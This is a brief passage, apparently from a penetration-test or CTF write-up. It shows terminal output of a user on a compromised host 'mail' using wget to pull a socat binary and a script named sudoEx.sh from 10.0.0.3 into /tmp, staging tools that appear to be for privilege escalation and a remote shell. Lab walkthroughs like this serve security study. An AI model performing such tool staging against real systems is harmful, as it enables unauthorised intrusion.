 dave@mail:/tmp$ wget http://10.0.0.3:80/socat
--2021-02-01 13:48:41-- http://10.0.0.3/socat
Connecting to 10.0.0.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 375176 (366K) [application/octet-stream]
Saving to: ‘socat.1’
socat.1 100%[===================================================>] 366.38K 777KB/s in 0.5s
2021-02-01 13:48:41 (777 KB/s) - ‘socat.1’ saved [375176/375176]
dave@mail:/tmp$ wget http://10.0.0.3:80/sudoEx.sh
--2021-02-01 13:48:48-- http://10.0.0.3/sudoEx.sh
Connecting to 10.0.0.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1303 (1.3K) [text/x-sh]
Saving to: ‘sudoEx.sh.1’
sudoEx.sh.1 100%[===================================================>] 1.27K --.-KB/s in 0.002s
2021-02-01 13:48:48 (724 KB/s) - ‘sudoEx.sh.1’ saved [1303/1303]